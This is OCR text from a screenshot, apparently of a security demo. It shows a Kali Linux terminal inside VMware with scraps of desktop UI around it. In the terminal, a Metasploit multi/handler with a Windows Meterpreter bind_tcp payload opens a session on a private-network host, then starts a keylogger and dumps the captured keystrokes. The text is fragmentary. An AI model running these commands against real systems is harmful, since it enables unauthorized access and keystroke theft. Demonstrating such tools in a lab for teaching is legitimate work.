 QuickTime Player File Edit View Window Help 80% qua 16:38 Marcio Almeida
VMware Fusion File Edit View Virtual Machine Window Help 31% Thu 5:30 PM mphx2
Kali Linux
Applications Places Thu Apr 10, 4:30 PM root
root@mphx2: ~
Click to view your appointments and tasks
File Edit View Search Terminal Help
root@mphx2:~# msfcli multi/handler PAYLOAD=windows/meterpreter/bind_tcp EXITFUNC
=thread RPORT=4444 RHOST=192.168.0.25 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/bind_tcp
EXITFUNC => thread
RPORT => 4444
RHOST => 192.168.0.25
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (769024 bytes) to 192.168.0.25
[*] Meterpreter session 1 opened (192.168.0.15:36227 -> 192.168.0.25:4444) at 20
14-04-10 16:30:27 -0400
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
teste
meterpreter >
tuguese - Brazilian
ian (NX)
using protocol version 3.8
KALI LINUX
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
root@mphx2: ~
root@mphx2: ~
[TightVNC: 2d7abbada...
Microsoft PowerPoint